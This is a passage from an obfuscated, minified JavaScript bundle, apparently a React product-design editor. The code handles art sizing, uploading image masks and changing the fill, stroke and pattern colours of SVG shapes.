_0x255477['toogleView']();}},_0x255477['language']['main']['done'])))):_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['AsOoL']},_0x2fb918['a']['createElement']('div',{'className':_0x5f16c1['DCDIO']},_0x255477['selectedPrintProfileData']&&_0x255477['selectedPrintProfileData']['misc_data']&&_0x5f16c1['qGVft'](_0x5f16c1['DxcLB'],_0x255477['selectedPrintProfileData']['misc_data']['shape_options'])&&_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['oOEhG']},_0x2fb918['a']['createElement']('div',{'className':_0x5f16c1['yIxWs']},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['GEpry']},_0x255477['language']['main']['changeArt']),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['evvmP'],'onClick':function(){return _0x255477['openView'](_0x112b22['HuAMi'],!0x0);}},_0x2fb918['a']['createElement'](_0x5f16c1['sTWQb'],{'className':_0x5f16c1['FSUVb']},_0x255477['language']['main']['change'])))),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['oOEhG']},_0x2fb918['a']['createElement']('div',{'className':'text-options'},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':'text-options-left'},_0x255477['language']['main']['artSize']),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['evvmP']},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':'form-row\x20align-items-center'},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':'col'},_0x2fb918['a']['createElement'](_0x5f16c1['pvFvi'],{'type':_0x5f16c1['yVzPH'],'value':_0x255477['displayElWidthVal'],'name':_0x5f16c1['lCVUs'],'className':_0x5f16c1['EoJvv'],'placeholder':'Width','pattern':_0x5f16c1['lLrHY'],'autoComplete':_0x5f16c1['sKRLS'],'onChange':function(_0x21c4fc){return _0x255477['designDimensionChangeHandler'](_0x21c4fc,_0x112b22['fptNa']);},'onBlur':function(_0x37736e){return _0x255477['onSizeInputBlur'](_0x5f16c1['lCVUs']);}})),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['KLyLk']},_0x2fb918['a']['createElement']('i',{'className':_0x5f16c1['iqSme'](_0x5f16c1['zYKeU'],_0x255477['isAspectRatio']?'':_0x5f16c1['jESkw']),'onClick':function(){return _0x255477['onToggleAspectRatio']();}})),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':'col'},_0x2fb918['a']['createElement'](_0x5f16c1['pvFvi'],{'type':_0x5f16c1['yVzPH'],'value':_0x255477['displayElHeightVal'],'name':'height','className':_0x5f16c1['EoJvv'],'placeholder':_0x5f16c1['NNJBe'],'pattern':_0x5f16c1['lLrHY'],'autoComplete':'off','onChange':function(_0x59d042){return _0x255477['designDimensionChangeHandler'](_0x59d042,_0x112b22['qljVs']);},'onBlur':function(_0x180e14){return _0x255477['onSizeInputBlur']('height');}})),_0x2fb918['a']['createElement'](_0x5f16c1['KKViQ'],{'className':'mb-0'},_0x255477['scaleUnit']))))),_0x3187b6(),_0x255477['isTemplate']&&_0x2fb918['a']['createElement']('div',{'className':_0x5f16c1['oOEhG']},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['yIxWs']},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['GEpry']},_0x255477['language']['main']['createmask']?_0x255477['language']['main']['createmask']:_0x5f16c1['ZyCon'],'\x20',_0x2fb918['a']['createElement']('br',null),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['mhvgY']},_0x2fb918['a']['createElement']('label',null,_0x2fb918['a']['createElement']('input',{'type':'checkbox','style':{'cursor':'pointer'},'name':'useMask','onChange':function(_0xb5dcb1){return _0x255477['isCreateMask'](_0xb5dcb1);},'checked':_0x255477['isMaskEnable']}),'\x20',_0x255477['language']['main']['useAsMask']?_0x255477['language']['main']['useAsMask']:_0x5f16c1['qnXSo']))),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':'text-options-left\x20d-flex\x20justify-content-end\x20flex-column\x20align-items-end\x20shape-upload-mask'},_0x255477['isMaskEnable']&&_0x2fb918['a']['createElement'](_0x102293['a'],{'onChange':_0x255477['browseUploadImage'],'accepts':_0x255477['mimeType']},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['SZzyB']},_0x2fb918['a']['createElement'](_0x5f16c1['pvFvi'],{'type':_0x5f16c1['ugOHt'],'style':{'width':_0x5f16c1['JPeuK'],'height':'0px','position':_0x5f16c1['yRuwq'],'padding':_0x5f16c1['JPeuK'],'margin':_0x5f16c1['JPeuK'],'overflow':_0x5f16c1['GPpgr'],'opacity':0x0}}),_0x2fb918['a']['createElement'](_0x5f16c1['KpXJy'],{'src':_0x5d5b08['a'],'alt':'','className':_0x5f16c1['CRysA']})),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':'shape-accept'},_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['qlAIF']},_0x255477['language']['team']['upload']),_0x2fb918['a']['createElement'](_0x5f16c1['aBTei'],{'className':_0x5f16c1['hFrvE']},_0x5f16c1['CPhba'])))))))));},_0x11410c=_0x5f16c1['NmlEU'](_0x5285cd,0xa4),_0x5e7d71=_0x5f16c1['BnxjJ'](_0x5285cd,0x19),_0xd71eba=_0x5285cd['n'](_0x5e7d71),_0xc3a0a6=_0x5285cd(0xb),_0x25ec9b=_0x5285cd(0x16),_0x125dc6=_0x5f16c1['QrzFG'](_0x5285cd,0xeb),_0x5a1229=_0x5285cd(0x17f),_0x44793a=function(_0x3b581b){var _0x5792f2={'nTjti':function(_0x123098,_0x4ac321){return _0x5f16c1['yldZS'](_0x123098,_0x4ac321);},'bXgeA':'svg','AmJrL':function(_0x67f4c2,_0x584006){return _0x5f16c1['xGxmX'](_0x67f4c2,_0x584006);},'Xgwfk':_0x5f16c1['uAJYG'],'gZccK':_0x5f16c1['WCUXA'],'jEpqs':_0x5f16c1['CXWPa'],'pgUyY':function(_0x1d976a,_0xf9617e){return _0x5f16c1['qGVft'](_0x1d976a,_0xf9617e);},'KtLpG':function(_0x543236,_0x562fa3){return _0x5f16c1['csbCx'](_0x543236,_0x562fa3);},'krQpu':function(_0x13d81e,_0x9d8f4e){return _0x5f16c1['SQmaS'](_0x13d81e,_0x9d8f4e);},'eKhtE':_0x5f16c1['sRWsT'],'wfefE':function(_0x59bfa8,_0x3f92ff){return _0x5f16c1['UBjfM'](_0x59bfa8,_0x3f92ff);},'eQOya':_0x5f16c1['DgaMv'],'RXYru':function(_0x38f546,_0x5781b5){return _0x5f16c1['PiIqk'](_0x38f546,_0x5781b5);},'TYVZS':_0x5f16c1['aVamy'],'EXNcn':function(_0x38e987,_0x3cc037){return _0x5f16c1['NfzVm'](_0x38e987,_0x3cc037);},'hAPBX':function(_0x1a6d31,_0x138d20){return _0x5f16c1['ktneq'](_0x1a6d31,_0x138d20);},'CyeCD':_0x5f16c1['eyJxR'],'jHrOr':function(_0x43c048,_0xd8e885){return _0x5f16c1['JQWpx'](_0x43c048,_0xd8e885);},'RrpDd':_0x5f16c1['qTglU'],'bxqry':function(_0x4b77ec,_0x38284f){return _0x5f16c1['AiENE'](_0x4b77ec,_0x38284f);},'oWLkz':'pattern_','JvnJL':_0x5f16c1['YEpRZ'],'HFHZe':_0x5f16c1['eraKx'],'EaUhP':function(_0xa14fb4,_0x4017a5){return _0xa14fb4==_0x4017a5;},'jvOtS':function(_0x247763,_0x124345){return _0x5f16c1['JQWpx'](_0x247763,_0x124345);},'vTxvN':function(_0x498b92,_0x296aaf){return _0x498b92+_0x296aaf;},'yNnzs':'changed','iqqKg':function(_0x5ec05f,_0x1ff455){return _0x5ec05f<_0x1ff455;},'WHEUw':function(_0x337c0b,_0x40484d){return _0x5f16c1['PiIqk'](_0x337c0b,_0x40484d);},'yTFBs':'path','NmbBn':_0x5f16c1['UfgXQ'],'xNEXU':function(_0x2e4353,_0x394e8c){return _0x5f16c1['fUVkY'](_0x2e4353,_0x394e8c);},'FYtgv':function(_0x7e0a81,_0xeb292e){return _0x5f16c1['KXZOC'](_0x7e0a81,_0xeb292e);},'iwJJm':function(_0x4006b9,_0x482119){return _0x5f16c1['PiIqk'](_0x4006b9,_0x482119);},'lFDMy':function(_0x29e6bf,_0xcae719){return _0x29e6bf===_0xcae719;},'PPBZM':function(_0x546dc8,_0x5b1eb3){return _0x5f16c1['wNGbP'](_0x546dc8,_0x5b1eb3);},'eKKrJ':function(_0xbc4dcc,_0x3d7a6a){return _0x5f16c1['YiYUE'](_0xbc4dcc,_0x3d7a6a);}};_0x5f16c1['hXfIu'](Object,_0x38ca1a['a'])(_0x237081,_0x3b581b);var _0x323389=Object(_0x23722['a'])(_0x237081);function _0x237081(_0x415511){var _0x53fbbc={'BdINF':function(_0x4bc3ad,_0x17cf5d){return _0x5f16c1['DlXrd'](_0x4bc3ad,_0x17cf5d);},'tJevW':'abcdefghijklmnopqrstuvwxyz0123456789','fTwOa':function(_0x4a844d,_0x509417){return _0x5f16c1['RugPk'](_0x4a844d,_0x509417);},'jsNZr':'path','CdLSp':_0x5f16c1['vslic'],'fWPob':'originalBlob','SbNox':_0x5f16c1['SqqSm'],'hZAtw':function(_0x2ad9c6,_0xf8363c){return _0x5f16c1['oxjaO'](_0x2ad9c6,_0xf8363c);},'eufxN':function(_0x50afbd,_0x1083ed){return _0x5f16c1['fYhjn'](_0x50afbd,_0x1083ed);},'Dnzls':function(_0x3c7f34,_0x117940){return _0x3c7f34+_0x117940;},'nbNqZ':_0x5f16c1['uSCTy'],'LTxif':function(_0x32302e,_0x64aa61){return _0x5f16c1['ySQLv'](_0x32302e,_0x64aa61);},'cfsCc':_0x5f16c1['GvFiT'],'FxQvw':_0x5f16c1['qTglU'],'neEjP':'pointer-events','TpxuF':_0x5f16c1['Pclfe'],'ahfHU':'stroke-dasharray','SFIge':'end','buemY':function(_0x34632d,_0x23fea2){return _0x5f16c1['ejPlH'](_0x34632d,_0x23fea2);},'YoEIZ':function(_0x6a3378,_0x363006){return _0x5f16c1['dAvxw'](_0x6a3378,_0x363006);},'LQZfg':_0x5f16c1['TSSSL'],'UPdZx':_0x5f16c1['SOiLU']},_0x132e41;return _0x5f16c1['hXfIu'](Object,_0x34024e['a'])(this,_0x237081),(_0x132e41=_0x323389['call'](this,_0x415511))['extAddedCb']=function(_0x2d178c){_0x11410c['a']['init']({'$':_0xd71eba['a'],'editor':_0x5aa563['a'],'NS':_0xc3a0a6['a'],'fabric':_0x4d88e5['fabric'],'Potrace':_0x125dc6,'RgbQuant':_0x5a1229});},_0x132e41['isCreateMask']=function(_0x16b526){_0x132e41['setState']({'isMaskEnable':_0x16b526['target']['checked']});},_0x132e41['generateElmId']=function(){for(var _0xc8f98d='';_0x53fbbc['BdINF'](_0xc8f98d['length'],0x6);_0xc8f98d+=_0x53fbbc['tJevW']['charAt'](_0x53fbbc['fTwOa'](0x3e*Math['random'](),0x0)));return _0xc8f98d;},_0x132e41['browseUploadImage']=function(_0x198c1d){if(_0x198c1d['length']){if(_0x5792f2['nTjti'](!0x1,_0x198c1d[0x0]['type']['includes'](_0x5792f2['bXgeA']))){if(_0x5792f2['AmJrL'](-0x1,[_0x5792f2['Xgwfk'],_0x5792f2['gZccK'],_0x5792f2['jEpqs']]['indexOf'](_0x198c1d[0x0]['extension']['toLowerCase']()))){var _0x2aa39b=new FileReader();_0x2aa39b['onloadend']=(function(){var _0x2fcbed={'zRBhd':_0x53fbbc['jsNZr'],'cTBRw':_0x53fbbc['CdLSp'],'jBRYb':'mask','YvXge':'updatedFile','EBtkE':'updatedBlob','OqzjG':_0x53fbbc['fWPob'],'mQhHw':_0x53fbbc['SbNox'],'CNSth':function(_0x5d0ed3,_0x4bf5e4){return _0x53fbbc['hZAtw'](_0x5d0ed3,_0x4bf5e4);},'EADdm':function(_0x4a7dc1,_0x4fcef9){return _0x53fbbc['eufxN'](_0x4a7dc1,_0x4fcef9);},'DXJSA':function(_0x5268d8,_0x1a6d08){return _0x53fbbc['Dnzls'](_0x5268d8,_0x1a6d08);},'Fpjkr':_0x53fbbc['nbNqZ'],'eJLGC':function(_0x14a234,_0x387cb8){return _0x53fbbc['LTxif'](_0x14a234,_0x387cb8);},'HEiOf':_0x53fbbc['cfsCc'],'HdFIT':_0x53fbbc['FxQvw'],'orlki':'vector-effect','ZSHyW':'non-scaling-stroke','gcxKd':_0x53fbbc['neEjP'],'gXwhG':_0x53fbbc['TpxuF'],'VOKzN':_0x53fbbc['ahfHU'],'SEdnu':_0x53fbbc['SFIge']},_0x1ba543=_0x53fbbc['buemY'](Object,_0x28dd7c['a'])(_0x453805['a']['mark'](function _0x398129(_0x5aaac2){var _0x35a31b,_0x5cf955,_0x206cab,_0x45e596,_0x25cf21,_0x1782cd,_0x256ec7,_0x2ad405,_0x2af778,_0x3a1dab,_0x134054,_0x36cade,_0x3d9f1a;return _0x453805['a']['wrap'](function(_0x38f5d9){for(;;)switch(_0x38f5d9['prev']=_0x38f5d9['next']){case 0x0:return _0x35a31b=_0x5aaac2['target']['result'],_0x45e596=_0x198c1d[0x0]['name']['split']('.')['pop'](),_0x5cf955=_0x132e41['b64toBlob'](_0x35a31b['split'](',')[0x1],_0x198c1d[0x0]['type']),_0x206cab=URL['createObjectURL'](_0x5cf955),_0x25cf21=_0x5aa563['a']['canvas']['getSelectedElems']()[0x0],_0x1782cd=_0x25cf21['getElementsByTagName'](_0x2fcbed['zRBhd'])['length']?_0x25cf21['getElementsByTagName'](_0x2fcbed['zRBhd'])[0x0]['parentElement']['getAttribute'](_0x2fcbed['cTBRw']):'',_0x256ec7=_0x25cf21['getBBox'](),_0x2ad405=_0x25cf21['getAttribute'](_0x2fcbed['cTBRw']),_0x5aa563['a']['canvas']['deleteSelectedElements'](!0x0,!0x0),_0x3d9f1a=_0x132e41['generateElmId'](),_0x38f5d9['next']=0xc,_0x5aa563['a']['importBrowseImage'](_0x198c1d[0x0],_0x3d9f1a,!0x1,_0x206cab,_0x206cab,_0x132e41['props']['productDetails']['scale_unit_id'],_0x132e41['props']['globalSettings']['file_uploaded']['low_resolution'],_0x5ce805['a']['Dpi'],_0x2fcbed['jBRYb']);case 0xc:_0x5aa563['a']['addPreference'](_0x2fcbed['YvXge'],_0x206cab),_0x5aa563['a']['addPreference']('isMaskImage',!0x0),_0x5aa563['a']['addPreference'](_0x2fcbed['EBtkE'],_0x5cf955),_0x5aa563['a']['addPreference'](_0x2fcbed['OqzjG'],_0x5cf955),_0x5aa563['a']['addPreference'](_0x2fcbed['mQhHw'],_0x45e596),_0x2af778=_0x5aa563['a']['canvas']['getSelectedElems']()[0x0],_0x3a1dab=_0x2af778['getBBox'](),_0x5aa563['a']['canvas']['moveSelectedElements'](_0x256ec7['x']-_0x3a1dab['x']-_0x2fcbed['CNSth'](_0x3a1dab['width']-_0x256ec7['width'],0x2),_0x2fcbed['EADdm'](_0x256ec7['y']-_0x3a1dab['y'],_0x2fcbed['CNSth'](_0x3a1dab['height']-_0x256ec7['height'],0x2))),_0x134054=_0x2af778['getAttribute']('id'),_0x5aa563['a']['addShapeClipPath'](_0x25cf21,_0x134054,_0x1782cd,_0x2ad405,_0x2af778),_0x36cade=document['getElementById'](_0x2fcbed['DXJSA'](_0x2fcbed['Fpjkr'],_0x134054)),_0x2fcbed['eJLGC'](_0x132e41['props']['strokeWidth'],0x0)&&_0x36cade&&(_0x36cade['setAttribute'](_0x2fcbed['HEiOf'],_0x2fcbed['HdFIT']),_0x36cade['setAttribute']('stroke-width',_0x132e41['props']['strokeWidth']),_0x36cade['setAttribute'](_0x2fcbed['HdFIT'],_0x132e41['props']['strokeColor']),_0x36cade['setAttribute'](_0x2fcbed['orlki'],_0x2fcbed['ZSHyW']),_0x36cade['setAttribute'](_0x2fcbed['gcxKd'],_0x2fcbed['gXwhG']),_0x36cade['removeAttribute'](_0x2fcbed['VOKzN']));case 0x18:case _0x2fcbed['SEdnu']:return _0x38f5d9['stop']();}},_0x398129);}));return function(_0xc6286){return _0x1ba543['apply'](this,arguments);};}()),_0x2aa39b['readAsDataURL'](_0x198c1d[0x0]);}}}else _0x132e41['props']['showNotification']('danger',_0x132e41['props']['language']['background']['invalidFileFormat']);},_0x132e41['getUrlParameter']=function(_0x1993ce){return(_0x53fbbc['YoEIZ'](_0x53fbbc['LQZfg'],window['storeType'])&&_0x53fbbc['YoEIZ'](_0x53fbbc['UPdZx'],window['storeType'])&&_0x53fbbc['YoEIZ']('Others',window['storeType'])&&_0x53fbbc['YoEIZ']('Hosted',window['storeType'])?Object(_0x25ec9b['g'])():Object(_0x25ec9b['i'])())['get'](_0x1993ce);},_0x132e41['state']={'colorList':[],'selectedUsedColorIndex':null,'isMaskEnable':!0x1},_0x132e41['lastColor']=null,_0x132e41['colorSelected']=_0x132e41['colorSelected']['bind'](_0x5f16c1['hXfIu'](Object,_0x4db8b3['a'])(_0x132e41)),_0x132e41['onColorSelect']=_0x132e41['onColorSelect']['bind'](Object(_0x4db8b3['a'])(_0x132e41)),_0x132e41['onColorHover']=_0x132e41['onColorHover']['bind'](_0x5f16c1['wsnSR'](Object,_0x4db8b3['a'])(_0x132e41)),_0x132e41['allowedMimeType']=[_0x5f16c1['BkWQg'],_0x5f16c1['PDAzb'],_0x5f16c1['cHHuQ']],_0x132e41['isTemplate']=_0x132e41['getUrlParameter']('temp'),_0x132e41['lastSelectedColor']=_0x5f16c1['umzou'],_0x132e41['lastSelectedStrokeColor']=_0x5f16c1['umzou'],_0x132e41;}return _0x5f16c1['VYrBe'](Object,_0x2416c7['a'])(_0x237081,[{'key':_0x5f16c1['Rncsd'],'value':function(_0x43bd2c){_0x5792f2['pgUyY']('Shapes',this['props']['activeView'])&&_0x5792f2['KtLpG'](null,this['state']['selectedUsedColorIndex'])&&this['toogleView']();}},{'key':_0x5f16c1['wqzbV'],'value':function(){_0x5792f2['krQpu'](_0x11410c['a']['name'],_0x5aa563['a']['canvas']['extensions'])||_0x5aa563['a']['addExtension'](_0x11410c['a']['name'],this['extAddedCb'],{'$':_0xd71eba['a']});}},{'key':'selectedElement','value':function(_0x5ba62b){if(_0x5ba62b){var _0x4078cc=_0x5792f2['eKhtE']['split']('|'),_0x1dfc0f=0x0;while(!![]){switch(_0x4078cc[_0x1dfc0f++]){case'0':var _0x5957e2,_0x866c00=_0x5ba62b['innerHTML'],_0x54f6f5=/#[A-Fa-f0-9]+/g,_0x337f18=[];continue;case'1':this['setState']({'colorList':_0x37efc7,'showHideColorEdit':!0x0,'selectedUsedColorIndex':'','lastSelectedObjId':_0x5ba62b['id']}),this['props']['openView']('');continue;case'2':this['setState']({'selectedUsedColorIndex':'','lastSelectedObjId':_0x5ba62b['id']});continue;case'3':for(var _0x20c1f4='',_0x37efc7=[],_0x27d59d=0x0,_0x2e82c0=_0x337f18['length'];_0x5792f2['wfefE'](_0x27d59d,_0x2e82c0);_0x27d59d++)_0x20c1f4=_0x337f18[_0x27d59d],_0x37efc7['push']({'id':_0x27d59d,'fill':_0x20c1f4});continue;case'4':do{(_0x5957e2=_0x54f6f5['exec'](_0x866c00))&&_0x337f18['push'](_0x5957e2[0x0]);}while(_0x5957e2);continue;}break;}}}},{'key':_0x5f16c1['qkbuM'],'value':function(_0x4f4a66,_0x2364a3){_0x4f4a66&&_0x5aa563['a']['getActiveObject']()&&(this['setState']({'currElement':document['getElementById'](_0x4f4a66['id']),'selectedUsedColorIndex':_0x2364a3,'currSelectedColor':_0x4f4a66['fill']}),this['lastColor']=_0x4f4a66['fill']);}},{'key':'onColorSelect','value':function(_0x2871d8){if(this['state']['currSelectedColor']&&_0x5aa563['a']['getActiveObject']()){var _0x2f7834=_0x5792f2['eQOya']['split']('|'),_0x4c2f34=0x0;while(!![]){switch(_0x2f7834[_0x4c2f34++]){case'0':if(_0x5792f2['pgUyY']('',_0x2871d8['hex_value']))_0x5792f2['RXYru'](0x0,this['state']['selectedUsedColorIndex'])&&_0x1f657d[0x0]&&_0x1f657d[0x0]['setAttribute'](_0x5792f2['TYVZS'],_0x5792f2['EXNcn'](_0x5792f2['hAPBX'](_0x5792f2['CyeCD'],_0x2871d8['id']),')')),_0x5792f2['jHrOr'](0x1,this['state']['selectedUsedColorIndex'])&&_0x1f657d[0x0]&&_0x1f657d[0x0]['setAttribute'](_0x5792f2['RrpDd'],_0x5792f2['EXNcn'](_0x5792f2['hAPBX'](_0x5792f2['CyeCD'],_0x2871d8['id']),')')),_0x4cec48=[],_0x35bbc3={'name':_0x2871d8['name'],'url':_0x2871d8['value'],'id':_0x5792f2['EXNcn'](_0x5792f2['bxqry'](_0x5792f2['CyeCD'],_0x2871d8['id']),')')},_0x4cec48['push'](_0x35bbc3),this['setPatternToxeProps'](_0x4cec48);else{if(this['props']['isEmbroideryEnable']&&!this['props']['isWilcomEmbEnable']){if(0x0==this['state']['selectedUsedColorIndex']){for(var _0x2a516a=_0x5792f2['bxqry'](_0x5792f2['oWLkz'],_0x202920['getAttribute']('id')),_0x445823=document['getElementById'](_0x2a516a)['getElementsByTagName'](_0x5792f2['JvnJL']),_0x22d85d=0x0;_0x5792f2['wfefE'](_0x22d85d,_0x445823['length']);_0x22d85d++)_0x445823[_0x22d85d]['setAttribute']('fill',_0x2871d8['hex_value']);}else document['getElementById'](this['props']['lastSelectedObjId'])['querySelectorAll'](_0x5792f2['HFHZe'])[0x0]['setAttribute']('stroke',_0x2871d8['hex_value']);}else _0x1f657d[0x0]&&_0x5792f2['EaUhP'](0x0,this['state']['selectedUsedColorIndex'])?(_0x41d56b={'fill':this['lastSelectedColor']||_0x5792f2['EXNcn'](_0x5792f2['EXNcn'](_0x5792f2['CyeCD'],_0x2871d8['id']),')')},_0x1f657d[0x0]['setAttribute'](_0x5792f2['TYVZS'],_0x2871d8['hex_value']),this['lastSelectedColor']=_0x2871d8['hex_value']):_0x1f657d[0x0]&&_0x5792f2['jvOtS'](0x1,this['state']['selectedUsedColorIndex'])&&(this['lastSelectedStrokeColor']=_0x2871d8['hex_value'],_0x41d56b={'stroke':this['lastSelectedStrokeColor']||_0x5792f2['vTxvN'](_0x5792f2['EXNcn']('url(#pattern_',_0x2871d8['id']),')')},_0x1f657d[0x0]['setAttribute'](_0x5792f2['RrpDd'],_0x2871d8['hex_value'])),_0x5aa563['a']['canvas']['addChangesToHistory'](_0x1f657d[0x0],_0x41d56b);}continue;case'1':_0x5792f2['jHrOr'](0x0,this['state']['selectedUsedColorIndex'])&&(_0x378b3c[this['state']['selectedUsedColorIndex']]['fill']=_0x2871d8['hex_value']),this['setState']({'colorList':_0x378b3c,'currSelectedColor':_0x2871d8['hex_value']||_0x5792f2['CyeCD']+_0x2871d8['id']+')'}),this['setColorsToxeProps'](_0x378b3c),this['lastColor']=_0x2871d8['hex_value'],_0x5aa563['a']['canvas']['call'](_0x5792f2['yNnzs'],_0x5aa563['a']['canvas']['getActiveObject']()),_0x5aa563['a']['canvas']['extractAlphaPx']();continue;case'2':for(var _0x46dd4e=document['getElementsByTagName']('pattern'),_0x2b5421=!0x1,_0x41d56b={},_0x4cec48=[],_0x35bbc3={},_0x8a9e7f=0x0;_0x5792f2['iqqKg'](_0x8a9e7f,_0x46dd4e['length']);_0x8a9e7f++)_0x5792f2['jHrOr'](_0x46dd4e[_0x8a9e7f]['getAttribute']('id'),_0x5792f2['vTxvN'](_0x5792f2['oWLkz'],_0x2871d8['id']))&&(_0x2b5421=!0x0);continue;case'3':var _0x378b3c=this['props']['objColorList'];continue;case'4':_0x5792f2['WHEUw'](0x0,_0x2b5421)&&(_0x2871d8['hex_value']||_0x5aa563['a']['canvas']['setPatternDefs'](_0x5792f2['oWLkz']+_0x2871d8['id'],_0x2871d8['value']));continue;case'5':var _0x202920=document['getElementById'](this['props']['lastSelectedObjId']),_0x1f657d=_0x202920['querySelectorAll']('path,polygon,circle,rect,ellipse');continue;}break;}}}},{'key':_0x5f16c1['cUutB'],'value':function(_0x4667b,_0x8cd7fa){if(this['state']['currSelectedColor']&&_0x4667b['hex_value']&&_0x5aa563['a']['getActiveObject']()){var _0x5a39e9=document['getElementById'](this['props']['lastSelectedObjId']),_0x25c07e=_0x5a39e9['querySelectorAll'](_0x5792f2['yTFBs']),_0x56f83e=_0x5a39e9['querySelectorAll'](_0x5792f2['NmbBn']),_0x4c400f=_0x5a39e9['innerHTML'];if(_0x5792f2['pgUyY'](!0x0,_0x8cd7fa)){if(this['props']['isEmbroideryEnable']&&!this['props']['isWilcomEmbEnable']){if(_0x56f83e=_0x5a39e9['querySelectorAll'](_0x5792f2['HFHZe']),_0x5792f2['xNEXU'](0x0,this['state']['selectedUsedColorIndex'])){for(var _0x511313=_0x56f83e[0x0]['getAttribute'](_0x5792f2['TYVZS']),_0x332288=_0x511313['substring'](_0x511313['lastIndexOf']('#')+0x1,_0x511313['lastIndexOf'](')')),_0x495666=document['getElementById'](_0x332288)['getElementsByTagName'](_0x5792f2['JvnJL']),_0x301a4a=0x0;_0x5792f2['FYtgv'](_0x301a4a,_0x495666['length']);_0x301a4a++)_0x495666[_0x301a4a]['setAttribute'](_0x5792f2['TYVZS'],_0x4667b['hex_value']);}else _0x56f83e[0x0]['setAttribute'](_0x5792f2['RrpDd'],_0x4667b['hex_value']);}else _0x4c400f=_0x4c400f['replace'](this['lastColor'],_0x4667b['hex_value']),_0x56f83e[0x0]&&0x0==this['state']['selectedUsedColorIndex']?_0x56f83e[0x0]['setAttribute']('fill',_0x4667b['hex_value']):_0x56f83e[0x0]&&_0x5792f2['jvOtS'](0x1,this['state']['selectedUsedColorIndex'])&&_0x56f83e[0x0]['setAttribute'](_0x5792f2['RrpDd'],_0x4667b['hex_value']);this['lastColor']=_0x4667b['hex_value'];}else{if(!0x1===_0x8cd7fa){if(this['props']['isEmbroideryEnable']&&!this['props']['isWilcomEmbEnable']){if(_0x56f83e=_0x5a39e9['querySelectorAll'](_0x5792f2['HFHZe']),0x0===this['state']['selectedUsedColorIndex']){for(var _0x14913f=_0x25c07e[0x0]['getAttribute'](_0x5792f2['TYVZS']),_0x5cfa8f=_0x14913f['substring'](_0x5792f2['EXNcn'](_0x14913f['lastIndexOf']('#'),0x1),_0x14913f['lastIndexOf'](')')),_0x435941=document['getElementById'](_0x5cfa8f)['getElementsByTagName'](_0x5792f2['JvnJL']),_0x4087f3=0x0;_0x5792f2['FYtgv'](_0x4087f3,_0x435941['length']);_0x4087f3++)_0x435941[_0x4087f3]['setAttribute'](_0x5792f2['TYVZS'],this['state']['currSelectedColor']);}else _0x56f83e[0x0]['setAttribute'](_0x5792f2['RrpDd'],this['state']['currSelectedColor']);}else _0x4c400f=_0x4c400f['replace'](this['lastColor'],this['state']['currSelectedColor']),_0x56f83e[0x0]&&_0x5792f2['WHEUw'](0x0,this['state']['selectedUsedColorIndex'])?_0x56f83e[0x0]['setAttribute'](_0x5792f2['TYVZS'],this['state']['currSelectedColor']):_0x56f83e[0x0]&&_0x5792f2['iwJJm'](0x1,this['state']['selectedUsedColorIndex'])&&_0x56f83e[0x0]['setAttribute']('stroke',this['state']['currSelectedColor']);this['lastColor']=this['state']['currSelectedColor'];}}}}},{'key':'setColorsToxeProps','value':function(_0x5c6602){var _0x212882=_0x5aa563['a']['getActiveObject'](),_0x12dd24=_0x5c6602,_0x472d26=_0x212882['prefs'];_0x472d26['colors']=[];for(var _0x422499=0x0,_0x262250=_0x12dd24['length'];_0x5f16c1['ZiJAo'](_0x422499,_0x262250);_0x422499++)_0x472d26['colors']['push'](_0x12dd24[_0x422499]['fill']);_0x212882['prefs']=_0x472d26;}},{'key':_0x5f16c1['SnYzP'],'value':function(_0x58f1e6){var _0x353cd3=_0x5aa563['a']['getActiveObject'](),_0x2ac89a=_0x58f1e6,_0x5173d6=_0x353cd3['prefs'];_0x5173d6['pattern']=[];for(var _0x2b0151=0x0,_0x5c9278=_0x2ac89a['length'];_0x5792f2['eKKrJ'](_0x2b0151,_0x5c9278);_0x2b0151++)_0x5173d6['pattern']['push'](_0x2ac89a[_0x2b0151]);_0x5173d6['pattern']=_0x5173d6['pattern']['filter'](function(_0x5bb662,_0xfd488d,_0x9c42a1){var _0x31adee={'AuxGZ':function(_0x347f25,_0x54017d){return _0x5792f2['lFDMy'](_0x347f25,_0x54017d);}};return _0x5792f2['PPBZM'](_0xfd488d,_0x9c42a1['findIndex'](function(_0x36a400){return _0x31adee['AuxGZ'](_0x36a400['id'],_0x5bb662['id']);}));}),_0x353cd3['prefs']=_0x5173d6;}},{'key':_0x5f16c1['ZyGkQ'],'value':function(){this['setState']({'selectedUsedColorIndex':null});}},{'key':_0x5f16c1['idDFW'],'value':function(_0x1f71c5){for(var _0x24abb9=arguments['length']>0x1&&_0x5f16c1['NOLUp'](void 0x0,arguments[0x1])?arguments[0x1]:'',_0x1833cc=_0x5f16c1['fFFTw'](arguments['length'],0x2)&&_0x5f16c1['dAvxw'](void 0x0,arguments[0x2])?arguments[0x2]:0x200,_0x465640=window['atob'](_0x1f71c5),_0xb03764=[],_0x311b88=0x0;_0x5f16c1['KXZOC'](_0x311b88,_0x465640['length']);_0x311b88+=_0x1833cc){for(var _0x212057=_0x465640['slice'](_0x311b88,_0x5f16c1['OvEeH'](_0x311b88,_0x1833cc)),_0x141bd9=new Array(_0x212057['length']),_0x1e6382=0x0;_0x5f16c1['lfJrn'](_0x1e6382,_0x212057['length']);_0x1e6382++)_0x141bd9[_0x1e6382]=_0x212057['charCodeAt'](_0x1e6382);var _0x45abaf=new 